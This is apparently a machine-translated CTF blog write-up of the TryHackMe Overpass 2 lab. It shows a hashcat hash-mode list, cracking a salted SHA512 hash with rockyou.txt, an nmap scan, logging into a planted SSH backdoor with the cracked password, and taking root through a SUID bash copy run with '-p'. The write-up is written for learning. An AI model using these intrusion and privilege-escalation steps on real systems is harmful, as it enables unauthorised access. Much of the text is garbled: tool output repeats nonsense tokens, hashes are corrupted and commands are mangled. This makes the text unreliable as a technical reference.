NSLDAP,SHA-1(BASE64),NETSCAPE LDAP SHA | FTP,HTTP,SMTP,LDAP服务器111 | NSLDAPS,SSHA-1(base64),Netscape LDAP SSHA | FTP,HTTP,SMTP,LDAP服务器7700 | SAP CODVN B(BCODE)|企业应用程序软件(EAS)7701 |来自RFC_READ_TABL的SAP CODVN B(BCODE)|企业应用程序软件(EAS)7800 | SAP CODVN F/G(密码)|企业应用程序软件(EAS)7801 |来自RFC_READ_TABLE的SAP CODVN f/g(密码)|企业应用程序软件(EAS)10300 | SAP CODVN H(PWDSALTEDHASH)ISSHA-1 |企业应用程序软件(EAS)133 | Peoplesoft |企业应用程序软件(EAS)13500 | Peoplesoft PS_Token |企业应用程序软件(EAS)21500 | Solarwinds Orion |企业应用程序软件(EAS)21501 | Solarwinds Orion V2 |企业应用程序软件(EAS)24 | solarwinds serv-u |企业应用程序软件(EAS)8600 |莲花笔记/多米诺5 |企业应用程序软件(EAS)8700 |莲花笔记/多米诺骨牌6 |企业应用程序软件(EAS)9100 |莲花笔记/多米诺骨牌8 |企业应用程序软件(EAS)26200 | OpenEDGE进度编码|企业应用程序软件(EAS)20600 |甲骨文运输管理(SHA256)|企业应用程序软件(EAS)4711 |华为SHA1(MD5($ PASS)。$盐)|企业应用程序软件(EAS)20711 | Authme SHA256 |企业应用程序软件(EAS)22400 | AES Crypt(SHA256)|全盘加密(FDE)27400 | VMware VMX(PBKDF2-HMAC-SHA1 + AES-256-CBC)|全盘加密(FDE)14600 | Luks V1(遗产)|全盘加密(FDE)29541 | LUKS V1 RIPEMD-160 + AES |全盘加密(FDE)29542 | luks v1 ripemd-160 +蛇|全盘加密(FDE)29543 | Luks V1 Ripemd-160 + Twofish |全盘加密(FDE)29511 | Luks V1 SHA-1 + AES |全盘加密(FDE)29512 | Luks V1 SHA-1 +蛇|全盘加密(FDE)29513 | Luks V1 SHA-1 + Twofish |全盘加密(FDE)29521 | Luks V1 SHA-256 + AES |全盘加密(FDE)29522 | Luks V1 SHA-256 +蛇|全盘加密(FDE)29523 | Luks V1 SHA-256 + Twofish |全盘加密(FDE)29531 | Luks V1 SHA-512 + AES |全盘加密(FDE)29532 | Luks V1 SHA-512 +蛇|全盘加密(FDE)29533 | Luks V1 SHA-512 + Twofish |全盘加密(FDE)13711 | Veracrypt Ripemd160 + XTS 512位(遗产)|全盘加密(FDE)13712 | Veracrypt Ripemd160 + XTS 1024位(遗产)|全盘加密(FDE)13713 | Veracrypt Ripemd160 + XTS 1536位(遗产)|全盘加密(FDE)13741 | veracrypt ripemd160 + XTS 512位 + boot mode(legacy)|全盘加密(FDE)13742 | veracrypt ripemd160 + XTS 1024位 + boot mode(旧版)|全盘加密(FDE)13743 | veracrypt ripemd160 + XTS 1536位 + boot mode(旧版)|全盘加密(FDE)29411 | Veracrypt Ripemd160 + XTS 512位|全盘加密(FDE)29412 | Veracrypt Ripemd160 + XTS 1024位|全盘加密(FDE)29413 | Veracrypt Ripemd160 + XTS 1536位|全盘加密(FDE)29441 | Veracrypt Ripemd160 + XTS 512位 +启动模式|全盘加密(FDE)29442 | Veracrypt Ripemd160 + XTS 1024位 +启动模式|全盘加密(FDE)29443 | Veracrypt Ripemd160 + XTS 1536位 +引导模式|全盘加密(FDE)13751 | Veracrypt SHA256 + XTS 512位(遗产)|全盘加密(FDE)13752 | Veracrypt SHA256 + XTS 1024位(遗产)|全盘加密(FDE)13753 | Veracrypt SHA256 + XTS 1536位(遗产)|全盘加密(FDE)13761 | Veracrypt SHA256 + XTS 512位 +引导模式(旧版)|全盘加密(FDE)13762 | Veracrypt SHA256 + XTS 1024位 +引导模式(旧版)|全盘加密(FDE)13763 | Veracrypt SHA256 + XTS 1536位 +引导模式(旧版)|全盘加密(FDE)29451 | Veracrypt SHA256 + XTS 512位|全盘加密(FDE)29452 | Veracrypt SHA256 + XTS 1024位|全盘加密(FDE)29453 | Veracrypt SHA256 + XTS 1536位|全盘加密(FDE)29461 | Veracrypt SHA256 + XTS 512位 +引导模式|全盘加密(FDE)29462 | Veracrypt SHA256 + XTS 1024位 +引导模式|全盘加密(FDE)29463 | Veracrypt SHA256 + XTS 1536位 +引导模式|全盘加密(FDE)13721 | Veracrypt SHA512 + XTS 512位(遗产)|全盘加密(FDE)13722 | Veracrypt SHA512 + XTS 1024位(遗产)|全盘加密(FDE)13723 | Veracrypt SHA512 + XTS 1536位(遗产)|全盘加密(FDE)29421 | Veracrypt SHA512 + XTS 512位|全盘加密(FDE)29422 | Veracrypt SHA512 + XTS 1024位|全盘加密(FDE)29423 | Veracrypt SHA512 + XTS 1536位|全盘加密(FDE)13771 | Veracrypt streebog-512 + XTS 512位(遗产)|全盘加密(FDE)13772 | Veracrypt streebog-512 + XTS 1024位(遗产)|全盘加密(FDE)13773 | veracrypt streebog-512 + XTS 1536位(遗产)|全盘加密(FDE)13781 | veracrypt streebog-512 + XTS 512位 +启动模式(旧版)|全盘加密(FDE)13782 | veracrypt streebog-512 + XTS 1024位 +启动模式(旧版)|全盘加密(FDE)13783 | veracrypt streebog-512 + XTS 1536位 +引导模式(旧版)|全盘加密(FDE)29471 | Veracrypt streebog-512 + XTS 512位|全盘加密(FDE)29472 | Veracrypt streebog-512 + XTS 1024位|全盘加密(FDE)29473 | Veracrypt streebog-512 + XTS 1536位|全盘加密(FDE)29481 | Veracrypt streebog-512 + XTS 512位 +启动模式|全盘加密(FDE)29482 | Veracrypt streebog-512 + XTS 1024位 +启动模式|全盘加密(FDE)29483 | Veracrypt streebog-512 + XTS 1536位 +启动模式|全盘加密(FDE)13731 | Veracrypt惠而浦 + XTS 512位(遗产)|全盘加密(FDE)13732 | Veracrypt惠而浦 + XTS 1024位(遗产)|全盘加密(FDE)13733 | Veracrypt惠而浦 + XTS 1536位(遗产)|全盘加密(FDE)29431 | Veracrypt惠而浦 + XTS 512位|全盘加密(FDE)29432 | Veracrypt惠而浦 + XTS 1024位|全盘加密(FDE)29433 | Veracrypt惠而浦 + XTS 1536位|全盘加密(FDE)23900 | BestCrypt V3卷加密|全盘加密(FDE)16700 | FileVault 2 |全盘加密(FDE)27500 | VirtualBox(PBKDF2-HMAC-SHA256和AES-128-XTS)|全盘加密(FDE)27600 | VirtualBox(PBKDF2-HMAC-SHA256和AES-256-XTS)|全盘加密(FDE)20011 | DiskCryptor SHA512 + XTS 512位|全盘加密(FDE)20012 | diskCryptor SHA512 + XTS 1024位|全盘加密(FDE)20013 | DiskCryptor SHA512 + XTS 1536位|全盘加密(FDE)22100 | Bitlocker |全盘加密(FDE)12900 | Android FDE(三星DEK)|全盘加密(FDE)8800 | Android FDE <= 4.3 |全盘加密(FDE)18300 | Apple文件系统(APFS)|全盘加密(FDE)6211 | TrueCrypt Ripemd160 + XTS 512位(遗产)|全盘加密(FDE)6212 | TrueCrypt Ripemd160 + XTS 1024位(遗产)|全盘加密(FDE)6213 | TrueCrypt Ripemd160 + XTS 1536位(遗产)|全盘加密(FDE)6241 | truecrypt ripemd160 + xts 512位 + boot mode(legacy)|全盘加密(FDE)6242 | truecrypt ripemd160 + xts 1024位 + boot mode(legacy)|全盘加密(FDE)6243 | truecrypt ripemd160 + XTS 1536位 +引导模式(旧版)|全盘加密(FDE)29311 | TrueCrypt Ripemd160 + XTS 512位|全盘加密(FDE)29312 | TrueCrypt Ripemd160 + XTS 1024位|全盘加密(FDE)29313 | TrueCrypt Ripemd160 + XTS 1536位|全盘加密(FDE)29341 | TrueCrypt Ripemd160 + XTS 512位 +启动模式|全盘加密(FDE)29342 | TrueCrypt Ripemd160 + X TS 1024位 +启动模式|全盘加密(FDE)29343 | TrueCrypt Ripemd160 + XTS 1536位 +启动模式|全盘加密(FDE)6221 | TrueCrypt SHA512 + XTS 512位(遗产)|全盘加密(FDE)6222 | TrueCrypt SHA512 + XTS 1024位(遗产)|全盘加密(FDE)6223 | TrueCrypt SHA512 + XTS 1536位(遗产)|全盘加密(FDE)29321 | TrueCrypt SHA512 + XTS 512位|全盘加密(FDE)29322 | TrueCrypt SHA512 + XTS 1024位|全盘加密(FDE)29323 | TrueCrypt SHA512 + XTS 1536位|全盘加密(FDE)6231 | TrueCrypt漩涡 + XTS 512位(遗产)|全盘加密(FDE)6232 | truecrypt漩涡 + XTS 1024位(遗产)|全盘加密(FDE)6233 | truecrypt漩涡 + XTS 1536位(遗产)|全盘加密(FDE)29331 | TrueCrypt漩涡 + XTS 512位|全盘加密(FDE)29332 | TrueCrypt漩涡 + XTS 1024位|全盘加密(FDE)29333 | TrueCrypt漩涡 + XTS 1536位|全盘加密(FDE)12200 | ecryptfs |全盘加密(FDE)10400 | PDF 1.1-1.3(Acrobat 2-4)|文档10410 | PDF 1.1-1.3(Acrobat 2-4),对撞机#1 |文档10420 | PDF 1.1-1.3(Acrobat 2-4),对撞机#2 |文档10500 | PDF 1.4-1.6(Acrobat 5-8)|文件25400 | PDF 1.4-1.6(Acrobat 5-8) - 用户和所有者通行证|文档10600 | PDF 1.7级别3(Acrobat 9)|文档10700 | PDF 1.7级别8(Acrobat 10-11)|文件9400 | MS Office 2007 |文件9500 | MS Office 2010 |文件9600 | MS Office 2013 |文件25300 | MS Office 2016 -SheetProtection |文件9700 | MS Office <= 2003 $ 0/$ 1,MD5 + RC4 |文件9710 | MS Office <= 2003 $ 0/$ 1,MD5 + RC4,对撞机#1 |文件9720 | MS Office <= 2003 $ 0/$ 1,MD5 + RC4,对撞机#2 |文档9810 | MS Office <= 2003 $ 3,SHA1 + RC4,撞机#1 |文件9820 | MS Office <= 2003 $ 3,SHA1 + RC4,撞机#2 |文件9800 | MS Office <= 2003 $ 3/$ 4,SHA1 + RC4 |文档18400 |打开文档格式(ODF)1.2(SHA-256,AES)|文档18600 |打开文档格式(ODF)1.1(SHA-1,Blowfish)|文档16200 |苹果安全笔记|文件23300 |苹果IWork |文档6600 | 1Password,AgileKeyChain |密码经理8200 | 1Password,CloudKeychain |密码管理器9000 |密码安全V2 |密码经理5200 |密码安全V3 |密码经理6800 | LastPass + LastPass嗅探|密码经理13400 | Keepass 1(AES/Twofish)和Keepass 2(AES)|密码经理29700 | Keepass 1(AES/Twofish)和Keepass 2(AES) - 仅密钥文件模式|密码经理23400 | Bitwarden |密码经理16900 | Ansible Vault |密码经理26000 | mozilla key3.db |密码经理26100 | mozilla key4.db |密码经理23100 |苹果钥匙串|密码经理11600 | 7-zip |档案12500 | RAR3-HP |档案23800 | RAR3-P(压缩)|档案23700 | RAR3-P(未压缩)|存档13000 | RAR5 |档案17220 | PKZIP(压缩多文件)|档案17200 | PKZIP(压缩)|档案17225 | PKZIP(混合多文件)|档案17230 | PKZIP(仅混合多文件校验和)|档案17210 | PKZIP(未压缩)|档案20500 | pkzip master键|档案20510 | PKZIP主键(6个字节优化)|档案23001 | Securezip AES-128 |档案23002 | Securezip AES-192 |档案23003 | Securezip AES-256 |存档13600 | Winzip |档案18900 | Android备份|档案24700 | Stuffit5 |存档13200 | Axcrypt 1 |存档13300 | Axcrypt 1内存SHA1 |档案23500 | Axcrypt 2 AES-128 |档案23600 | Axcrypt 2 AES-256 |存档14700 | iTunes备份<10.0 |档案14800 | iTunes备份> = 10.0 |档案8400 | WBB3(Woltlab燃烧板)|论坛,CMS,电子商务2612 | phps |论坛,CMS,电子商务121 | SMF(简单机器论坛)> v1.1 |论坛,CMS,电子商务3711 | Mediawiki B类型|论坛,CMS,电子商务4521 | Redmine |论坛,CMS,电子商务24800 | UMBRACO HMAC-SHA1 |论坛,CMS,电子商务11 | JOOMLA <2.5.18 |论坛,CMS,电子商务13900 | OPENCART |论坛,CMS,电子商务11000 | Prestashop |论坛,CMS,电子商务16000 | Tripcode |论坛,CMS,电子商务7900 | drupal7 |论坛,CMS,电子商务4522 | punbb |论坛,CMS,电子商务2811 | MYBB 1.2+,IPB2+(Invision Power板)|论坛,CMS,电子商务2611 | vbulletin <v3.8.5 |论坛,CMS,电子商务2711 | vbulletin> = v3.8.5 |论坛,CMS,电子商务25600 | BCrypt(MD5($ pass)) / bcryptmd5 |论坛,CMS,电子商务25800 | bcrypt(sha1($ pass)) / bcryptsha1 |论坛,CMS,电子商务28400 | bcrypt(SHA512($ pass)) / bcryptsha512 |论坛,CMS,电子商务21 | Oscommerce,XT:商务|论坛,CMS,电子商务18100 | TOTP(HMAC-SHA1)|一次性密码2000 | Stdout |明文99999 |明文|明文21600 | Web2Py PBKDF2-SHA512 |框架10000 | Django(PBKDF2-SHA256)|框架124 | Django(SHA-1)|框架12001 | Atlassian(PBKDF2-HMAC-SHA1)|框架19500 | Ruby on Rails Restful-partentication |框架27200 | Ruby on Rails Restful Auth(一轮,没有SiteKey)|框架30000 | Python Werkzeug MD5(HMAC-MD5(键= $盐))|框架30120 | Python Werkzeug Sha256(HMAC-SHA256(key = $盐))|框架20200 | Python Passlib PBKDF2-SHA512 |框架20300 | Python Passlib PBKDF2-SHA256 |框架20400 | Python Passlib PBKDF2-SHA1 |框架24410 | PKCS#8私钥(PBKDF2-HMAC-SHA1 + 3DES/AES)|私钥24420 | PKCS#8私钥(PBKDF2-HMAC-SHA256 + 3DES/AES)|私钥15500 | JKS Java钥匙店私钥(SHA1)|私钥22911 | RSA/DSA/EC/OPENSSH私钥($ 0 $)|私钥22921 | RSA/DSA/EC/OPENSSH私钥($ 6 $)|私钥22931 | RSA/DSA/EC/OPENSSH私钥($ 1,$ 3 $)|私钥22941 | RSA/DSA/EC/OPENSSH私钥($ 4 $)|私钥22951 | RSA/DSA/EC/OPENSSH私钥($ 5 $)|私钥23200 | XMPP SCRAM PBKDF2-SHA1 |即时消息服务28300 | TeamSpeak 3(频道哈希)|即时消息服务22600 |电报桌面<v2.1.14(pbkdf2-hmac-sha1)|即时消息服务24500 |电报桌面> = V2.1.14(PBKDF2-HMAC-SHA512)|即时消息服务22301 |电报移动应用密码(SHA256)|即时消息服务23 | Skype |即时消息服务29600 | Terra Station Wallet(AES256-CBC(PBKDF2($ pass)))|加密货币钱包26600 | metamask钱包|加密货币钱包21000 | Bitshares v0.x -SHA512(SHA512_BIN(PASS))|加密货币钱包28501 |比特币Wif私钥(P2PKH),压缩|加密货币钱包28502 |比特币Wif私钥(P2PKH),未压缩|加密货币钱包28503 |比特币Wif私钥(P2WPKH,BECH32),压缩|加密货币钱包28504 |比特币Wif私钥(P2WPKH,BECH32),未压缩|加密货币钱包28505 |比特币Wif私钥(P2SH(P2WPKH)),压缩|加密货币钱包28506 |比特币Wif私钥(P2SH(P2WPKH)),未压缩|加密货币钱包11300 |比特币/litecoin Wallet.dat |加密货币钱包16600 |电子钱包(盐型1-3)|加密货币钱包21700 | Electrum Wallet(盐型4)|加密货币钱包21800 |电子钱包(盐型5)|加密货币钱包12700 |区块链,我的钱包|加密货币钱包15200 |区块链,我的钱包,v2 |加密货币钱包18800 |区块链,我的钱包,第二个密码(SHA256)|加密货币钱包25500 |星际式恒星钱包XLM |加密货币钱包16300 |以太坊预售钱包,PBKDF2-HMAC-SHA256 |加密货币钱包15600 |以太坊钱包,PBKDF2-HMAC-SHA256 |加密货币钱包15700 |以太坊钱包,Scrypt |加密货币钱包22500 | Multibit Classic .Key(MD5)|加密货币钱包27700 | Multibit Classic。 -Wallet(Scrypt)|加密货币钱包22700 | Multibit HD(SCRYPT)|加密货币钱包28200 |出埃及记桌面钱包(Scrypt)|加密货币钱包...看来1710模式将是这次的目标。

1710 | SHA512($ PASS。$盐)|原始哈希盐和/或迭代将“哈希:盐”保存到短信中。

┌ - (root㉿kali) - [〜/Work]└─#cat hash.txt 6D05358F090EEA56A238AF02E47D44EE5489D234810EF6240280857EC69712A3E3E3E3E3E370B8A41899D0 196ADE16C0D54327C5654019292CBFE0B5E98AD1FEC71BED:1C362DB832F3F3F864C8C8C2FE05F2002A05使用保存的文本和rockyou.txt破解密码。

(root㉿kali) - [〜/工作]└ - #hashcat -m 1710 -a crackedpass.txt hash.txt/usr/share/wordlists/rockyou.txt hashcat(v6.2.6)启动OPENCL API(OPENCL 3.0 POCL 3.0 POCL 3.0 POCL 3.0+debian+nonone+seloc 0+seloc 0+seloc 0+seloc ll seloc,llvm,llvs llvs llvm llvs llvm llvs llvs llvs llvm llvs llvs llvs llvs llvs llvs llvs llvm SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project] ==== * Device #1: pthread-Intel(R) Xeon(R) CPU E5-2676 v3 @ 2.40GHz, 1441/2946 MB (512 MB allocatable), 2MCU Minimum password length supported by kernel: 0 Maximum password length supported by kernel: 256核支撑的最小盐长度:0最大盐长度由核:256哈希:1摘要; 1个独特的摘要,1个独特的盐位图:16位,65536个条目,0x0000ffff mask,262144字节,5/13旋转规则:1个优化器: *零字节 *零byte *早期 - skip * not-skip * not-hash * single-hash * single-hash * sall-salt * raw-hash * raw-hash * raw-hash * raw-hash * raw-hash * raw-hash * raw-hash * rab-hash * rab-hash * rup-hash * raus-64 bit Poacity!选择了纯(未取代)后端内核。纯核可以破解更长的密码,但会大大降低性能。如果要切换到优化的内核,请将-O附加到您的命令行。请参阅上面的消息以了解确切限制。看门狗:系统上找不到的硬件监视界面。看门狗:温度中止触发因素。此攻击所需的主机内存:构建0 MB字典缓存: * fileName ..:/usr/share/wordlists/rockyou.txt *密码。:14344392 * bytes .....:139921507 * keyspace ..:14344385 (sha512($pass。$盐))哈希。 2023(0 secs)kernel.feature ...:纯核猜测.base ............. file(/usr/share/wordlists/rockyou.txt) (总计),1/1(100.00%)摘要(新的)进度......:17408/14344385(0.12%)被拒绝.............................................................................................................:0/17408(0.00%)RESTORE.POINT.POINT .....:16896/143444385(0.12%)发电机候选人。#1 ....:Felton-> Petey开始:SAT 8月12日16:41:24 2023停止了:SAT 8月12日16:42:11 2023┌┌┌I--(root㉿kali) - [〜/work]└/#cat crackedpass.txt.txt 6D05358F090EEA56A238AF02E47D44EE5489D234810EF6240280857EC69712A3E3E5E370B8A418999D0196ADE 16C0D54327C5654019292CBFE0B5E98AD1FEC71BED:1C362DB832F3F3F3F864C8C8C2FE05F2002A05:11月16日我发现密码为“ November16”。

回答

攻击 - 回来!

现在,让我们尝试使用后门闯入服务器。

首先,选择“启动机器”并启动目标服务器。

如果看起来这样,没关系。



攻击者污损了网站。他们作为标题留下了什么消息?



让我们尝试portscanning。

┌──(root㉿kali)-[~/work] └─# nmap -sV -Pn 10.10.113.90 Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-12 17:05 UTC Nmap scan report for ip-10-10-113-90.eu-west-1.compute.internal (10.10.113.90) Host is up (0.011S延迟)。未显示:997封闭的TCP端口(重置)端口状态服务版本22/TCP OPEN SSH OPENSSH 7.6P1 UBUNTU 4UBUNTU0.3(UBUNTU LINUX; stologent 2.0)80/TCP OPEN HTTP APACHE APACHE APACHE HTTPD HTTPD 2.4.29((UBUNTU)2222/TCP SSH SSSH SSSH 8.2(2222) 02:46:72:B1:C1:91(未知)服务信息:OS:Linux; CPE:CPE:/O:Linux:Linux_kernel服务检测执行。请在https://nmap.org/submit/上报告任何不正确的结果。 NMAP完成:1个IP地址(1个主机UP)在6.81秒内进行扫描除SSH外,还有HTTP,所以我将在浏览器中检查。

这次,您被要求提供标题,因此显示的标题是答案。

可以肯定的是,也要检查酱汁。

回答



用户标志是什么?

获取用户标志。

我刚刚看到后门在2222年运行,所以我会尝试与“詹姆斯:11月16日”一起努力。

(root㉿kali) - [〜]└ - #ssh -p 2222 james @10.10.10.113.90 -ohostkeyalgorithms =+ssh -rsa主机的真实性'[10.10.113.90]:22222([10.10.113.90]:222222)'无法建立。 RSA密钥指纹为SHA256:Z0OYQNW5SA3RR6MR7YDMO1AVZRRPCAPAYWOXJTTUZ58。您确定要继续连接(是/否/[指纹]),该键不知道其他名称吗?是警告:永久添加'[10.10.113.90]:2222'(RSA)列表已知主机列表。 james@10.10.113.90's密码:要运行命令作为管理员(用户“ root”),请使用“ sudo<command> ”。有关详细信息,请参见“ Man Sudo_root”。James@GaterPass-Production:/Home/James/ssh-Backdoor $ 当我检查user.txt的内容时,我找到了一个标志。

james@overpass-production:/home/james/ssh-backdoor$ ls README.md backdoor.service cooctus.png id_rsa.pub main.go backdoor build.sh id_rsa index.html setup.sh james@overpass-production:/home/james/ssh-backdoor$ cd .. james@overpass-production:/home/james$ ls ssh-backdoor user.txt www james@Overpass-production:/home/james $ cat user.txt thm {d119b4fa8c497ddb05252525f7ad200e6567}



根标志是什么?

接下来,我们将获得根标志。

詹姆斯能够使用sudo -L,所以当我尝试再次使用它时,它不可能。 。 。 (也许是因为攻击者改变了设置。)

James@Overpass -Production:/Home/Home/James $ Sudo -L [Sudo]詹姆斯密码: 攻击者似乎已在詹姆斯主目录中放置了 /bin /bash二进制文件的SUID副本。

James@Overpass -Production:/Home/home/james $ find/-perm -u = s -type f 2>/dev/null; find/-perm -4000 -o- -perm -2000 -o- -perm -6000 2>/dev/dev/null/usr/bin/chsh/chsh/usr/bin/susr/susr/usr/bin/chfn/chfn/usr/bin/bin/pkexec/pkexec/pkexec/pkexec/pkexec/pkexec/pkexec/bin/bin/bin/traceroute6.iputils/usr/usr/usr/usrmap/usgmap/usrimap/newuidmap/newuidmap /usr/bin/passwd /usr/bin/gpasswd /usr/bin/at /usr/bin/newgrp /usr/lib/openssh/ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic/usr/lib/expt/dmcrypt-get-get-evice/bin/bin/bin/bin/fusermount/bin/bin/su/su/su/bin/bin/ping/ping/ping/bin/bin/umount/umount/umount/home/james/james/suid_bash/_suid_bash/

如果您看一下,您会看到“ .suid_bash”。

詹姆斯@Overpass-product:/home/home/james $ ll -a总计1136 drwxr-xr-x 7詹姆斯詹姆斯4096年7月22日2020年7月22日。/drwxr-xr-xr-x 7 root 4096 Jul 21 2020 ../ lrwxrwxrwx .. 。 。缓存/ drwx--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- root 1113504 7月22日2020年。Suid_bash* drwxrwxr-x 3詹姆斯詹姆斯4096年7月22日2020年7月22日ssh-backdoor/ -rw-rw-rw-r-rw-r- 1詹姆斯詹姆斯38 James 38 James 38 James 38 Jul 22 2020 user.txt drwxrwxr-x

/bin/bash带SUID套装。尝试运行bash -help并获取相同的输出。

AMES@Overpass-Product:/home/home/james $ ./.suid_bash -help gnu bash,版本4.4.20(1)-release-(x86_64-pc-linux-gnu)用法 --debugger --dump-po-strings --dump-strings --help --init-file --login --noediting --noprofile --norc --posix --rcfile --restricted --verbose --version Shell options: -ilrsD or -c command or -O shopt_option (invocation only) -abefhkmnptuvxBCHP or -o option Type `././.suid_bash -c“ help set”'有关外壳选项的更多信息。键入`./.suid_bash -c help'以获取有关shell内置命令的更多信息。使用“ bashbug”命令报告错误。 bash主页:<http://www.gnu.org/software/bash>使用GNU软件的一般帮助:<http://www.gnu.org/gethelp/>由于设置了SUID,如果您检查GTFOBINS,似乎可以插入“ -p”并运行它。

显然,权威的升级已经达到!

詹姆斯@Overpass-production:/home/james $ ./.suid_bash -p .suid_bash-4.4# 检查根旗,您就完成了!

。回答

概括

这次,我们使用Wireshark分析了数据包,并分析了SSH-BACKDOOR入侵。

这与常见的CTF有所不同,并且进行了分析,所以我很喜欢。

参考和站点

媒介:hacktivities: https://infosecwriteups.com/tryhackme-overpass-2------------------------------------351daeaeca89

![[TRYHACKME]我们使用Wireshark进行了数据包分析,以研究SSH-Backdoor的侵入! aterpass2写入](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail.jpg)

![[hackthebox]如果“发生httpclient类型的错误:: ceartiveTimeouterror发生,则执行消息已过期”该怎么办”](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306]我列举了共享的桑巴舞,操纵脆弱的版本,并通过操纵路径变量来升级特权! Tryhackme Kenobi写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[用于初学者的永久CTF] SetoDanote CTF Web写入!建议获得CTF的感觉!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[CVE-2018-16763]燃料CMS 1.4.1-我将远程代码执行(1)转换为Python 3并入侵它! Tryhackme Ignite写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[tryhackme]我使用ssh2john从私钥中提取哈希,并用开膛手约翰(John The Ripper)入侵密码!立交桥写入](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[tryhackme]我尝试渗透带有ret2ESP攻击的Windows机器(缓冲区溢出)!头脑风暴写作](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)

![[CVE-2019-9053]我尝试使用CMS中的SQL注入漏洞进行黑客入侵! (Python3)TryHackme简单CTF写入](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-22-300x169.jpg)